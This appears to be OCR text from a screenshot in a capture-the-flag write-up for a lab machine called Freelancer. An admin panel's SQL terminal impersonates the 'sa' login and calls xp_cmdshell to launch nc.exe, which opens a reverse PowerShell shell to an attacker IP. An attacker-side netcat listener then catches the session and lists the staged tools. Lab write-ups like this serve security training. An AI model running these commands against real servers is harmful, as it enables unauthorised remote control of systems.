 Freelancer Admin Dashboard
Home
+ Comment object (1)
Comment
Development tools
+ SQL Terminal
SQL Terminal
Query:
1 EXECUTE AS LOGIN = 'sa';
2 EXEC xp_cmdshell "C:\temp\nc.exe -e powershell.exe 10.10.16.34 4444"
3
Execute
No results. Previous SQL was not a query.
┌──(root㉿kali)-[/home/kali/Documents/ctfs/Freelancer]
└─# rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.5] 58988
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> cd C:\temp
cd C:\temp
PS C:\temp> di
di
di : The term 'di' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ di
+ ~~
    + CategoryInfo          : ObjectNotFound: (di:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\temp> dir
dir
    Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/10/2024   1:18 PM         229654 curl-ca-bundle.crt
-a----        6/10/2024   1:18 PM        3361896 curl.exe
-a----        6/10/2024   1:18 PM           2353 libcurl-x64.def
-a----        6/10/2024   1:18 PM        3153512 libcurl-x64.dll
-a----        6/10/2024   1:05 PM      390256904 mem.b64
-a----        6/10/2024  12:21 PM          29696 nc.exe
-a----        6/10/2024  12:23 PM          51712 runascs.exe
PS C:\temp>
admin